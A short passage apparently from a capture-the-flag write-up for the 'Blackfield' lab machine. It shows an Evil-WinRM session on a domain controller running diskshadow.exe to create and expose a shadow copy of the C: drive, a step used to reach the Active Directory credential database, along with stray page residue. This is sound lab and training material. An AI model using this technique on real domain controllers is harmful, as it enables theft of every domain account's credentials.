 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
*Evil-WinRM* PS C:\Temp> diskshadow.exe /s c:\temp\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  6/5/2024 8:50:24 PM
-> set context persistent nowriters
-> add volume c: alias oldboy
-> create
Alias oldboy for shadow ID {145522a1-fb13-420d-9761-a64be2a41802} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {dfe6f39b-f0d9-4c73-b1ed-56ac5fe9f70e} set as environment variable.
Querying all shadow copies with the shadow copy set ID {dfe6f39b-f0d9-4c73-b1ed-56ac5fe9f70e}
* Shadow copy ID = {145522a1-fb13-420d-9761-a64be2a41802} %oldboy%
- Shadow copy set: {dfe6f39b-f0d9-4c73-b1ed-56ac5fe9f70e} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 6/5/2024 8:50:25 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %oldboy% z:
-> %oldboy% = {145522a1-fb13-420d-9761-a64be2a41802}
The shadow copy was successfully exposed as z:\.
VPN - root's tasks Reconnaissance - Enumeration